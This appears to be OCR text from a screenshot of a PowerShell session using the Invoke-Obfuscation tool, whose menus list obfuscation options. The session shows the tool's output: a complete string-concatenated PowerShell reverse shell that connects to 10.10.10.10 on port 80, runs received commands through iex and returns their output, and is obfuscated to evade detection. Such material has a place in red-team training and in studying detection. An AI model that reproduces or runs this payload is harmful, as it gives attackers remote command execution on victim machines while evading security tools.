 Windows PowerShell
[*] LAUNCHER    Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> STRING
Choose one of the below String options to APPLY to current payload:
[*] STRING\1    Concatenate entire command
[*] STRING\2    Reorder entire command after concatenating
[*] STRING\3    Reverse entire command after concatenating
Invoke-Obfuscation\String> 1
Executed:
CLI:  String\1
FULL: Out-ObfuscatedStringCommand -ScriptBlock $ScriptBlock 1
Result:
('PdWclient = New-Objec'+'t S'+'y'+'s'+'te'+'m.'+'Net.Sock'+'e'+'ts.TCP'+'Cli'+'ent(F4m10.1'+'0.10.10F4'+'m,80)'+';PdWstream = PdW'+'c'+'l'+'ient.Get'+'St'+'r
eam();[byte'+'['+']]PdW'+'byt'+'es ='+' 0..655'+'35rc3%{0'+'};wh'+'ile'+'('+'('+'P'+'dWi = P'+'dWstream.Read(P'+'dWby'+'t'+'es, 0'+', Pd'+'Wbyte'+'s.Le'+'ng'+
'th'+')'+')'+' -n'+'e 0){;PdWd'+'ata = (Ne'+'w-Ob'+'ject -TypeName'+' Sys'+'t'+'em.Text.AS'+'CIIEncod'+'ing'+').'+'Ge'+'tString(PdWbyt'+'es,0,'+' P'+'dW'+'i'+
');PdWsen'+'dback = ('+'iex PdWd'+'ata 2>&1'+' rc3 Out-St'+'ring'+' '+')'+';PdWsendb'+'ac'+'k'+'2 = PdWsendback + F4mPS F4m'+' '+'+ (pwd).'+'P'+'ath + '+'F'+'
4m> '+'F4m;'+'PdW'+'se'+'ndbyte = (['+'te'+'xt.enco'+'di'+'ng]:'+':A'+'SCII).G'+'etBytes'+'(P'+'dWsendback'+'2);PdWstream.Wri'+'t'+'e(PdWsendbyte,0,PdWsen'+'d
byte'+'.Length);PdWs'+'tr'+'ea'+'m.Flu'+'sh()};PdWcli'+'ent.'+'Cl'+'ose()').REplACe('F4m',[stRING][cHAr]34).REplACe('rc3','|').REplACe(([cHAr]80+[cHAr]100+[cH
Ar]87),'$')|iEx
Choose one of the below String options to APPLY to current payload:
[*] STRING\1    Concatenate entire command
[*] STRING\2    Reorder entire command after concatenating
[*] STRING\3    Reverse entire command after concatenating
Invoke-Obfuscation\String> BACK
Choose one of the below options:
[*] TOKEN       Obfuscate PowerShell command Tokens
[*] AST         Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING      Obfuscate entire command as a String
[*] ENCODING    Obfuscate entire command via Encoding
[*] COMPRESS    Convert entire command to one-liner and Compress
[*] LAUNCHER    Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation>
Search the web and Windows
4:40 PM
6/6/2021